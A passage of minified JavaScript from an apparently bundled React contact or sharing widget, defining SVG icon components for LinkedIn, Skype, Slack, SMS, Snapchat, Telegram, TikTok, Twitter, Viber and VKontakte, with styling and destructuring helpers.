3,5.27a2.38,2.38,0,0,1,0,3.37l-5.22,5.22A2.37,2.37,0,0,1,17.39,14.56Z"}))}function In(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).linkedinIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none",fillRule:"evenodd"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none",fillRule:"evenodd"},version:"1.1",viewBox:"0 0 72 72",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M57,55H48.78V41c0-3.84-1.46-6-4.49-6-3.31,0-5,2.23-5,6V55H31.33V28.33h7.92v3.6a9.32,9.32,0,0,1,8-4.41C53,27.52,57,31,57,38.12ZM21.88,24.84a4.92,4.92,0,1,1,4.89-4.92A4.9,4.9,0,0,1,21.88,24.84ZM17.79,55h8.26V28.33H17.79Z"}))}function _n(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).skypeIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},version:"1.1",viewBox:"0 0 512 512",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M436.9,296.8c2.8-12.5,4.2-25.4,4.2-38.7c0-99.7-82-180.6-183.2-180.6c-10.7,0-21.1,0.9-31.3,2.6  C210.3,69.9,191,64,170.2,64C111.6,64,64,110.9,64,168.7c0,19.4,5.3,37.5,14.6,53c-2.4,11.7-3.7,23.9-3.7,36.3  c0,99.8,82,180.6,183.1,180.6c11.5,0,22.7-1,33.5-3c15,7.9,32.1,12.4,50.2,12.4c58.7,0,106.2-46.9,106.2-104.7  C448,326.6,444,310.8,436.9,296.8z M351.9,344.3c-8.5,11.8-21,21.2-37.2,27.8c-16.1,6.6-35.3,9.9-57.3,9.9  c-26.3,0-48.3-4.6-65.6-13.6c-12.3-6.6-22.4-15.4-30.2-26.4c-7.8-11-11.7-22-11.7-32.6c0-6.6,2.6-12.3,7.6-17.1c5-4.6,11.5-7,19.1-7  c6.3,0,11.7,1.8,16.1,5.5c4.2,3.5,7.8,8.7,10.7,15.5c3.3,7.3,6.8,13.5,10.6,18.4c3.6,4.7,8.7,8.6,15.3,11.7  c6.7,3.1,15.6,4.7,26.6,4.7c15.1,0,27.5-3.2,36.8-9.5c9.2-6.1,13.6-13.5,13.6-22.5c0-7.1-2.3-12.7-7.1-17.1  c-5-4.6-11.5-8.2-19.6-10.6c-8.3-2.6-19.6-5.3-33.6-8.2c-19-4-35.1-8.8-48-14.2c-13.1-5.5-23.7-13.2-31.5-22.7  c-7.9-9.7-11.8-21.9-11.8-36.2c0-13.7,4.2-25.9,12.4-36.5c8.2-10.5,20.1-18.7,35.6-24.3c15.2-5.6,33.3-8.4,53.7-8.4  c16.4,0,30.7,1.9,42.7,5.5c12.1,3.7,22.2,8.7,30.3,14.9c8,6.2,14,12.8,17.8,19.7c3.8,7,5.7,13.9,5.7,20.6c0,6.4-2.5,12.3-7.5,17.4  c-5,5.1-11.3,7.8-18.8,7.8c-6.8,0-12.1-1.6-15.8-4.8c-3.4-3-7-7.6-10.9-14.3c-4.6-8.5-10.1-15.3-16.4-20.1c-6.2-4.6-16.4-7-30.6-7  c-13.1,0-23.8,2.6-31.7,7.7c-7.6,4.9-11.3,10.6-11.3,17.3c0,4.1,1.2,7.5,3.7,10.5c2.6,3.1,6.2,5.9,10.9,8.2  c4.8,2.4,9.8,4.3,14.7,5.6c5.1,1.4,13.6,3.5,25.3,6.1c14.9,3.1,28.5,6.7,40.5,10.4c12.2,3.9,22.7,8.6,31.3,14.1  c8.8,5.6,15.7,12.9,20.7,21.5c4.9,8.6,7.4,19.4,7.4,31.8C364.8,318.9,360.5,332.5,351.9,344.3z"}))}function zn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).slackIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},version:"1.1",viewBox:"0 0 168 168",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M47.2,100A13.2,13.2,0,1,1,34,86.8H47.2Zm6.6,0a13.2,13.2,0,0,1,26.4,0v33a13.2,13.2,0,0,1-26.4,0Z",fill:"#e01e5a"}),H.a.createElement("path",{d:"M67,47A13.2,13.2,0,1,1,80.2,33.8V47Zm0,6.7a13.2,13.2,0,1,1,0,26.4H33.9a13.2,13.2,0,0,1,0-26.4Z",fill:"#36c5f0"}),H.a.createElement("path",{d:"M119.9,66.9a13.2,13.2,0,1,1,13.2,13.2H119.9Zm-6.6,0a13.2,13.2,0,0,1-26.4,0V33.8a13.2,13.2,0,0,1,26.4,0Z",fill:"#2eb67d"}),H.a.createElement("path",{d:"M100.1,119.8A13.2,13.2,0,1,1,86.9,133V119.8Zm0-6.6a13.2,13.2,0,1,1,0-26.4h33.1a13.2,13.2,0,1,1,0,26.4Z",fill:"#ecb22e"}))}function Tn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).smsIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{viewBox:"0 0 32 32",style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M21 23h4.01c1.1 0 1.99-.893 1.99-1.994V8.994C27 7.894 26.11 7 25.01 7H6.99C5.89 7 5 7.893 5 8.994v12.012C5 22.106 5.89 23 6.99 23h9.566l3.114 3.504c.73.82 1.33.602 1.33-.5V23zM10.515 12.165c.36.11.682.26.962.446l-.413.88a3.882 3.882 0 0 0-.915-.416 2.9 2.9 0 0 0-.82-.136c-.3 0-.536.054-.707.16a.512.512 0 0 0-.256.46c0 .173.055.32.167.437.11.12.252.214.42.285.17.072.408.152.714.24.4.12.725.236.977.35.252.117.467.29.644.518.177.228.266.526.266.892 0 .344-.095.647-.285.907-.19.26-.453.46-.79.6-.338.14-.724.212-1.16.212-.45 0-.888-.086-1.31-.255a3.673 3.673 0 0 1-1.11-.684l.434-.863c.3.276.628.49.985.64.356.15.695.224 1.017.224.35 0 .622-.063.816-.19a.598.598 0 0 0 .292-.528.618.618 0 0 0-.174-.45 1.212 1.212 0 0 0-.43-.28 9.65 9.65 0 0 0-.713-.237 7.414 7.414 0 0 1-.977-.347 1.75 1.75 0 0 1-.637-.498c-.177-.22-.266-.51-.266-.877 0-.334.09-.625.27-.874.18-.25.434-.443.76-.578.324-.135.7-.202 1.127-.202.38 0 .75.055 1.11.165zm7.732 5.8l-.01-4.424-1.87 3.806h-.653l-1.867-3.805v4.426h-.942V12.04h1.186l1.955 3.938 1.945-3.937h1.178v5.926h-.92zm5.728-5.8c.36.11.68.26.962.446l-.413.88a3.882 3.882 0 0 0-.915-.416 2.9 2.9 0 0 0-.82-.136c-.3 0-.537.054-.707.16a.512.512 0 0 0-.257.46c0 .173.056.32.168.437.11.12.252.214.42.285.17.072.408.152.714.24.4.12.725.236.977.35.252.117.467.29.644.518.177.228.266.526.266.892 0 .344-.095.647-.285.907-.19.26-.453.46-.79.6-.338.14-.724.212-1.16.212-.45 0-.888-.086-1.31-.255a3.673 3.673 0 0 1-1.11-.684l.434-.863c.3.276.628.49.985.64.356.15.695.224 1.017.224.35 0 .622-.063.816-.19a.598.598 0 0 0 .29-.528.618.618 0 0 0-.172-.45 1.212 1.212 0 0 0-.43-.28 9.65 9.65 0 0 0-.713-.237 7.414 7.414 0 0 1-.977-.347 1.75 1.75 0 0 1-.637-.498c-.177-.22-.266-.51-.266-.877 0-.334.09-.625.27-.874.18-.25.434-.443.76-.578.324-.135.7-.202 1.126-.202.38 0 .75.055 1.112.165z"}))}var Ln=C.d.div.withConfig({componentId:"sc-1cgwmmc-0"})(["margin:25px 20px;"]);function Mn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Rn(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Rn(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Rn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Nn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).snapchatIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"0 0 512 512",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"m 254.23192,67.745656 c -24.1553,0.16536 -49.1333,6.57616 -68.7188,22.0625 -14.667,11.577654 -26.19916,26.921164 -33.46871,44.062504 -0.0109,0.0415 -0.0213,0.0832 -0.0312,0.125 -6.92358,17.66206 -6.28241,36.45908 -5.34375,53.875 4.9e-4,0.0106 -4.9e-4,0.0207 0,0.0312 0.57046,12.24111 1.9192,24.09182 0.78125,35.34375 -0.0919,0.43802 -0.096,0.54776 -0.15625,0.8125 -5.44516,0.98701 -11.372,0.62902 -17.25,-0.5 -0.0312,-2.9e-4 -0.0625,-2.9e-4 -0.0937,0 -4.02639,-0.69306 -8.32797,-2.35229 -13.1875,-3.71875 -0.0828,-0.023 -0.16615,-0.0438 -0.25,-0.0625 -4.71633,-1.07824 -9.35242,0.29501 -12.90625,2.9375 -0.0457,0.0296 -0.10985,0.0635 -0.15625,0.0937 -0.071,0.054 -0.14865,0.10124 -0.21875,0.15625 -2.89265,1.9156 -6.854978,5.13197 -7.062498,10.71875 -0.009,0.36655 0.0225,0.73407 0.0937,1.09375 0.62464,3.28299 2.64407,5.68343 4.437498,7.25 1.79342,1.56657 3.48778,2.60119 4.53125,3.40625 0.0814,0.0651 0.16474,0.12762 0.25,0.1875 8.79695,5.93514 18.53281,8.54299 27,11.84375 0.009,0.003 0.0225,-0.003 0.0312,0 5.86205,2.59731 10.95592,6.63609 12.125,11.71875 1.45977,6.42713 -1.2468,13.80558 -4.78125,20.96875 -0.004,0.009 0.004,0.0226 0,0.0312 -9.53334,18.98565 -23.69089,35.49609 -41.093748,47.59375 -9.12374,6.29511 -19.416525,10.9945 -30.156305,13.9064 -0.148149,0.0453 -0.294192,0.0974 -0.4375,0.15625 -2.20374,0.82986 -7.42924,1.37247 -10.71875,6.375 -0.233793,0.34937 -0.423282,0.72835 -0.5625,1.125 -1.10923,3.2168 0.1562,6.67058 1.71875,8.5625 1.4921,1.80662 3.15667,2.85786 4.59375,3.625 0.0735,0.043 0.1451,0.0824 0.21875,0.125 9.04276,5.22608 18.918595,7.49157 27.937505,9.8125 0.0415,0.0109 0.0832,0.0213 0.125,0.0312 6.4981,1.47977 12.488738,2.27029 17.374998,4.375 0.23923,0.40234 0.72852,2.05832 1.875,4.8125 1.60151,4.99968 2.32952,10.9037 4.1875,17.09375 0.50804,1.71342 2.00225,3.09556 3.75,3.46875 4.104,0.87193 6.36119,-0.53617 6.71875,-0.5625 0.16758,-0.0124 0.33452,-0.0333 0.5,-0.0625 15.10019,-2.6468 30.16835,-4.99383 43.99996,-1.5 0.01,0.003 0.021,-0.003 0.031,0 14.516,3.82363 27.1309,13.91446 41.3438,22.59375 0.025,0.0154 0.037,0.0471 0.062,0.0625 l 0,-0.0312 c 9.4342,5.98646 20.3393,11.8485 32.9375,12.28125 l 0,0.0312 c 0.042,10e-4 0.083,-10e-4 0.125,0 9.5155,0.53896 18.855,-0.0657 27.9687,-0.6875 0.0521,8.1e-4 0.1042,8.1e-4 0.1563,0 7.8038,-0.77302 15.3807,-3.37002 22,-7.625 0.094,-0.0535 0.1876,-0.10258 0.2812,-0.15625 14.9452,-8.56344 28.2258,-18.88234 42.7813,-25.34375 0.021,-0.008 0.042,-0.0237 0.062,-0.0312 4.7208,-1.71157 10.6189,-1.61506 17.1875,-2.0625 0.062,-0.002 0.125,0.002 0.1875,0 12.0527,-0.3721 24.1283,0.27414 36.0937,1.875 0.41448,0.0522 0.83552,0.0522 1.25,0 1.5714,-0.1864 3.2889,-1.24155 4.125,-2.3125 0.8361,-1.07095 1.077,-1.94318 1.25,-2.5625 0.3462,-1.23864 0.667,-1.83102 0.094,-0.8125 0.1817,-0.31606 0.3287,-0.65205 0.4375,-1 2.1971,-7.28002 3.3925,-13.86797 6.9375,-17.96875 1.5929,-1.55716 4.334,-2.33886 7.4375,-2.28125 0.22952,0.005 0.45941,-0.005 0.6875,-0.0312 10.4024,-1.23133 19.8052,-4.98696 28.7188,-8.1875 0.10556,-0.0382 0.20984,-0.0799 0.3126,-0.12505 3.3113,-1.44341 8.2453,-3.09963 11.625,-7.84375 0.018,-0.0254 0.044,-0.0369 0.062,-0.0625 l -0.031,-0.0312 c 2.8428,-3.9725 1.523,-9.42469 -2.5,-11.90625 l 0.062,-0.0625 c -0.1275,-0.0867 -0.2474,-0.13595 -0.375,-0.21875 -0.034,-0.0186 -0.059,-0.0444 -0.094,-0.0625 l 0,0.0312 c -4.8259,-3.10006 -9.6612,-3.53092 -12.7187,-4.65625 -0.0621,-0.0221 -0.1246,-0.0429 -0.1875,-0.0625 -20.6872,-6.63568 -38.5778,-20.92111 -51.9375,-38.3125 -7.4172,-9.69129 -13.6899,-20.22202 -17.8438,-31.46875 -0.014,-0.041 -0.018,-0.084 -0.031,-0.125 -1.6262,-4.88353 -1.7077,-10.20902 0.6875,-13.4375 0.0317,-0.0308 0.0631,-0.062 0.094,-0.0937 3.7366,-5.36839 10.5935,-8.81878 17.9063,-11.53125 0.03,-0.0104 0.064,-0.0208 0.094,-0.0312 8.0819,-2.81157 16.9263,-6.08686 24.2187,-12.5625 0.0318,-0.0308 0.0631,-0.062 0.094,-0.0937 1.1283,-1.06695 2.4852,-2.45602 3.5,-4.53125 1.0149,-2.07523 1.4961,-5.31032 0.1563,-8.125 3e-5,-0.0104 3e-5,-0.0208 0,-0.0312 -2.1044,-4.33549 -5.774,-6.5662 -8.5,-8.1875 -0.0103,-3e-5 -0.0207,-3e-5 -0.031,0 -4.5673,-2.66592 -9.8816,-2.83887 -14.5,-1.34375 -0.01,0.003 -0.021,-0.003 -0.031,0 -0.031,0.0101 -0.063,0.021 -0.094,0.0312 -4.9892,1.51835 -9.0624,3.33391 -12.8438,3.8125 -0.0839,0.0187 -0.16722,0.0395 -0.25,0.0625 -5.3737,0.95777 -10.5773,1.18779 -14.625,-0.3125 -0.038,-0.60649 -0.057,-1.79013 -0.2187,-3.25 l 0.031,0 c -0.2988,-8.9153 0.4565,-18.10604 0.5937,-27.625 3e-4,-0.0212 -3e-4,-0.0413 0,-0.0625 0.4112,-14.46318 0.9948,-29.35295 -1.125,-44.34375 -0.009,-0.0731 -0.0191,-0.14607 -0.031,-0.21875 -4.6154,-25.28753 -20.687,-47.06736 -41.0625,-61.562504 -14.8121,-10.50987 -32.3972,-16.37581 -50.25,-18.03125 -0.01,-0.001 -0.021,0.001 -0.031,0 -5.9912,-0.60487 -11.9741,-0.81945 -17.9375,-0.75 z"}))}var Dn=C.d.div.withConfig({componentId:"sc-w0y9j5-0"})(["margin:60px 0 60px 0;line-height:23px;& a{color:#111;font-size:26px;text-decoration:none;unicode-bidi:plaintext;}"]);function Un(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Bn(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Bn(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Bn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Fn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).telegramIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"-8 -17 130 130",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M88.723,12.142C76.419,17.238,23.661,39.091,9.084,45.047c-9.776,3.815-4.053,7.392-4.053,7.392    s8.345,2.861,15.499,5.007c7.153,2.146,10.968-0.238,10.968-0.238l33.62-22.652c11.922-8.107,9.061-1.431,6.199,1.431    c-6.199,6.2-16.452,15.975-25.036,23.844c-3.815,3.338-1.908,6.199-0.238,7.63c6.199,5.246,23.129,15.976,24.082,16.691    c5.037,3.566,14.945,8.699,16.452-2.146c0,0,5.961-37.435,5.961-37.435c1.908-12.637,3.815-24.321,4.053-27.659    C97.307,8.804,88.723,12.142,88.723,12.142z"}))}function Hn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).tiktokIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#000",stroke:"none"}:{width:"100%",height:"100%",fill:"#000",stroke:"none"},version:"1.1",viewBox:"0 0 120 120",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M49.67,49.94a26.37,26.37,0,0,1,4.61.28V66.33C43,62.56,31.68,75.67,39.44,87.14,15.42,75.42,49.67,49.94,49.67,49.94Zm25.55-34h4.4s-.87,7.45,5.52,14.76l.09.09C81,29.69,74.62,21.56,75.22,15.91Zm26.5,22.22V53.91C84.44,52.06,79.83,47,79.64,46.85v32.6C79.3,104,49.43,119,29.41,99.64l0,0a29.9,29.9,0,0,0,16.32,4.88C62.08,104.91,75.2,90,75,75.57V43c.21.12,22.08-5.3,22.08-5.3A14.93,14.93,0,0,0,101.72,38.13Z",fill:"#ee1d52"}),H.a.createElement("path",{d:"M97.09,37.67V50a54.94,54.94,0,0,1-9.77-1.33C78.25,46.5,75.2,43.09,75,43v32.6a32.87,32.87,0,0,1-1.93,10.12C70.38,92.5,62.25,105,45.77,104.56a30.1,30.1,0,0,1-16.32-4.88l0,0c-7.16-5.39-10-13.14-10-24.45.31-7.54,9.75-25.27,30.23-25.27V62.43s-6.35-2.1-11.44,1.62c-3.55,2.76-5.44,5.44-6,10.25,0,3.53.85,8.52,5.59,11.86.56.36,1.1.69,1.64,1,2.79,3,12.57,3.65,17.29,1.11,6.92-3.72,6.88-72.34,6.88-72.34H75.2a22,22,0,0,0,5.31,10.88,25.82,25.82,0,0,0,4.7,4,24.45,24.45,0,0,0,6.46,4.94,24.94,24.94,0,0,0,5.42,2Z",fill:"#fff"}),H.a.createElement("path",{d:"M39.56,52.06C28.94,55.75,21.5,66.88,21,78.62c-.42,10.87,5,17.44,8.37,21.06-4.09-2.21-13.66-9.3-13-24.94.88-20,17.32-30.21,33.26-28.39v3.59A35.74,35.74,0,0,0,39.56,52.06Z",fill:"#69c9d0"}),H.a.createElement("path",{d:"M75.22,15.91H63.65V77.36a19.06,19.06,0,0,1-.71,6.33,12.87,12.87,0,0,1-7,7.66c-5,2-8.87,1.77-13.5-1.3a12.44,12.44,0,0,1-3-2.89c4,2.1,7.49,2.06,11.86.31a12.72,12.72,0,0,0,7-7.66A18.5,18.5,0,0,0,59,73.49V12H75A13.7,13.7,0,0,0,75.22,15.91ZM97.09,34.25v3.42a24.94,24.94,0,0,1-5.42-2,24.75,24.75,0,0,1-6.46-4.94,18.66,18.66,0,0,0,1.84,1.06C91.13,33.85,95.13,34.47,97.09,34.25Z",fill:"#69c9d0"}))}function Vn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).twitterIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"-350 -350 1900 1927",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"}))}function $n(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).viberIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M21.176 27c-.208-.062-.618-.13-.987-.303-6.476-3.02-11.18-7.972-13.853-15.082-.897-2.383.04-4.396 2.298-5.22.405-.147.802-.157 1.2.002.964.383 3.404 4.022 3.458 5.11.042.835-.48 1.287-1 1.67-.983.722-.988 1.638-.568 2.66.948 2.308 2.567 3.895 4.663 4.925.76.374 1.488.337 2.007-.515.925-1.518 2.06-1.445 3.3-.502.62.473 1.253.936 1.844 1.45.8.702 1.816 1.285 1.336 2.754-.5 1.527-2.226 3.066-3.7 3.05zm-4.76-20.986c4.546.166 8.46 4.677 8.406 9.543-.005.478.153 1.185-.504 1.172-.628-.015-.464-.733-.52-1.21-.603-5.167-2.786-7.606-7.52-8.394-.392-.066-.99.026-.96-.535.044-.833.754-.523 1.097-.576zm6.072 8.672c-.045.356.147.968-.385 1.056-.72.118-.58-.595-.65-1.053-.48-3.144-1.5-4.297-4.423-5.005-.43-.105-1.1-.032-.99-.75.108-.685.71-.452 1.164-.393 2.92.38 5.307 3.126 5.284 6.144zm-2.222-.573c.013.398-.026.818-.46.874-.314.04-.52-.245-.553-.597-.12-1.296-.75-2.062-1.95-2.27-.36-.063-.712-.19-.544-.715.11-.352.408-.387.712-.396 1.297-.036 2.815 1.647 2.794 3.103z"}))}var Wn=C.d.div.withConfig({componentId:"sc-vu6awx-0"})(["font-size:16px;font-weight:600;margin:5px 0 15px 0;"]),Gn=C.d.div.withConfig({componentId:"sc-vu6awx-1"})(["margin:21px 20px 0 20px;"]),qn=C.d.img.withConfig({componentId:"sc-vu6awx-2"})(["width:200px !important;display:block !important;margin:0 auto !important;"]);function Zn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Xn(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xn(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Yn=C.d.div.withConfig({componentId:"sc-1bkxe1n-0"})(["margin:-5px 0 15px 0;font-size:16px;& img{height:200px;display:block;margin:auto;}& a{color:#111;text-decoration:none;font-weight:bold;unicode-bidi:plaintext;& span{font-weight:normal;font-size:12px;text-decoration:underline;}}"]),Qn=C.d.div.withConfig({componentId:"sc-1bkxe1n-1"})(["margin:15px 20px 0 20px;line-height:23px;"]);function Kn(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).callbackIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"-4 -4 56 56",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M26.4,33.9c0,0,4-2.6,4.8-3c0.8-0.4,1.7-0.6,2.2-0.2c0.8,0.5,7.5,4.9,8.1,5.3c0.6,0.4,0.8,1.5,0.1,2.6 c-0.8,1.1-4.3,5.5-5.8,5.4c-1.5,0-8.4,0.4-20.3-11.4C3.6,20.7,4,13.8,4,12.3c0-1.5,4.3-5.1,5.4-5.8c1.1-0.8,2.2-0.5,2.6,0.1 c0.4,0.6,4.8,7.3,5.3,8.1c0.3,0.5,0.2,1.4-0.2,2.2c-0.4,0.8-3,4.8-3,4.8s0.7,2.8,5,7.2C23.5,33.2,26.4,33.9,26.4,33.9z"}),H.a.createElement("path",{d:"M35,9H25v4h10c1.1,0,2,0.9,2,2v10h4V15C41,11.7,38.3,9,35,9z"}),H.a.createElement("path",{d:"M28,16L21.3,11L28,6"}))}function Jn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?er(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?er(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function er(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function tr(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).vkontakteIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M26.712 10.96s-.167-.48-1.21-.348l-3.447.024a.785.785 0 0 0-.455.072s-.204.108-.3.37a22.1 22.1 0 0 1-1.28 2.695c-1.533 2.61-2.156 2.754-2.407 2.587-.587-.372-.43-1.51-.43-2.323 0-2.54.382-3.592-.756-3.868-.37-.084-.646-.144-1.616-.156-1.232-.012-2.274 0-2.86.287-.396.193-.695.624-.515.648.227.036.742.143 1.017.515 0 0 .3.49.347 1.568.13 2.982-.48 3.353-.48 3.353-.466.252-1.28-.167-2.478-2.634 0 0-.694-1.222-1.233-2.563-.097-.25-.288-.383-.288-.383s-.216-.168-.527-.216l-3.28.024c-.504 0-.683.228-.683.228s-.18.19-.012.587c2.562 6.022 5.483 9.04 5.483 9.04s2.67 2.79 5.7 